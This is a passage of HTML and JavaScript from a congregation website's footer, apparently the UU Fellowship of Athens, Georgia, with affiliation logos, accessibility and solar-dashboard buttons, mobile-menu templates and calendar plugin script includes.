						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b73513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b73513" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e57e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6f5fcd71" data-id="6f5fcd71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce3768c elementor-widget elementor-widget-image" data-id="ce3768c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/">
							<img width="800" height="336" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20336'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3705" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png 810w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-300x126.png 300w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-768x322.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png" /><noscript><img width="800" height="336" src="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png" class="attachment-large size-large wp-image-3705" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png 810w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-300x126.png 300w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-768x322.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-935db9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="935db9c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e57e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71693bd" data-id="71693bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e668960 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="e668960" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/lgbtq/welcoming/program">
							<img width="768" height="606" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20606'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3706" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png 768w, https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors-300x237.png 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png" /><noscript><img width="768" height="606" src="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png" class="attachment-full size-full wp-image-3706" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png 768w, https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors-300x237.png 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b299ebf elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b299ebf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/environment/green-sanctuary">
							<img width="144" height="191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20191'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2997" alt="" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/10/green-sanctuary-footer-logo1a-e1641829647698.jpg" /><noscript><img width="144" height="191" src="https://www.uuathensga.org/wp-content/uploads/2021/10/green-sanctuary-footer-logo1a-e1641829647698.jpg" class="attachment-large size-large wp-image-2997" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce7d825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce7d825" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3fae766&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eab6884" data-id="eab6884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-297be80 elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="297be80" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://uuathensga.org/about-us/our-campus/accessibility-and-safety-info/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-universal-access"></i>			</span>
									<span class="elementor-button-text">Accessibility<br> and Safety Info</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-92f564a elementor-align-center elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="92f564a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://monitoringpublic.solaredge.com/solaredge-web/p/site/public?name=UU%20Fellowship%20of%20Athens#/dashboard" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-cloud-sun"></i>			</span>
									<span class="elementor-button-text">GO GREEN!<br>See our SOLAR PANELS in action</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-rocket-location-hash="d762173c5daebd5e3351205bf80524b3" data-elementor-type="popup" data-elementor-id="4932" class="elementor elementor-4932 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#wiggles\&quot;]&quot;,&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="fed6188ded2facf4c6d902d3549b9bd4" class="elementor-section elementor-top-section elementor-element elementor-element-4fbfdeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fbfdeb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2cee0da&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-184209f" data-id="184209f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fcf450 elementor-widget elementor-widget-image" data-id="6fcf450" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="420" height="987" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20420%20987'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4933" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png 420w, https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1-128x300.png 128w" data-lazy-sizes="(max-width: 420px) 100vw, 420px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png" /><noscript><img width="420" height="987" src="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png" class="attachment-large size-large wp-image-4933" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png 420w, https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1-128x300.png 128w" sizes="(max-width: 420px) 100vw, 420px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='jet-elements-css' href='https://www.uuathensga.org/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://www.uuathensga.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LfG-akeAAAAAIwwsyeECbDM9_AJalJIvpZxemaW","ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","fes_nonce":"2af582d2f2","fes_thankyou_page_time":"0","fes_upload_nonce":"e34629bc39","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LfG-akeAAAAAIwwsyeECbDM9_AJalJIvpZxemaW","ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","fes_nonce":"2af582d2f2","fes_thankyou_page_time":"0","fes_upload_nonce":"e34629bc39","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=en-US&amp;ver=7.29.0" id="recaptcha-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
